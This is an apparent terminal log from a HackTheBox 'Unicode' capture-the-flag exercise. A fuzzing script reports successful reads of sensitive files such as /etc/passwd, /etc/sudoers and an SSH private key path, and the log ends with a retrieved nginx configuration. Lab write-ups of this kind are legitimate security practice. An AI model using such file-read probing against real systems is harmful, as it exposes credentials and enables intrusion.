 zsh: command not found: y
✘ ~/CTFs/HTB/Unicode python3 fuzzer.py
file /etc/passwd : 200 OK
file /etc/shadow : 404 NOTFOUND
file /etc/hosts : 200 OK
file /home/code/.ssh/id_rsa : 200 OK
file /home/code/.ssh/authorized_keys : 200 OK
file /etc/sudoers : 200 OK
file /etc/mysql/my.cnf : 200 OK
file /var/lib/mysql/my.cnf : 200 OK
file /var/log/mysql.log : 200 OK
file /etc/nginx/nginx.conf : 200 OK
file /etc/nginx/sites-available/default : 200 OK
--------------------------------------------------
limit_req_zone $binary_remote_addr zone=mylimit:10m rate=800r/s;

server{
#Change the Webroot from /home/code/app/ to /var/www/html/
#change the user password from db.yaml
        listen 80;
        error_page 503 /rate-limited/;
        location / {
                limit_req zone=mylimit;
                proxy_pass http://localhost:8000;
                include /etc/nginx/proxy_params;
                proxy_redirect off;
        }
        location /static/{
                alias /home/code/coder/static/styles/;
        }
}